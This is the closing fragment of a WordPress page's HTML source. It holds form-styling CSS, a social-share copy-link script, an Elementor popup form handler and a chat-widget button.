        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
        background-color: black;
        -webkit-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out;
        color: #fff;
        border-color: black;
        } .fluentform_wrapper_14 .ff-el-group input[type=radio]:after {
        border-radius: 50%;
        font-size: 10px;
        padding-top: 1px;
        padding-left: 2px;
        } .fluentform_wrapper_14 .ff-el-group input[type=radio]:checked:after {
        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
        }                    </style>

                    <script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script>            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
              <style>
     .advancetawktocustomise {
         right: -31px !important;
              }

     .advancetawktocustomise-new-design {
         border-top-right-radius: 10px !important;
         border-top-left-radius: 10px !important;
         background: linear-gradient(45deg, #27b469, #30c651) !important;
     }
 </style>
 <div class="advancetawktocustomise">
     <div class="advancetawktocustomise-new-design">
         <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. -->
             <path d="M64 0C28.7 0 0 28.7 0 64V352c0 35.3 28.7 64 64 64h96v80c0 6.1 3.4 11.6 8.8 14.3s11.9 2.1 16.8-1.5L309.3 416H448c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64H64z" />
         </svg>
         <span>
             CHAT
         </span>
     </div>
 </div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-01 00:42:18 -->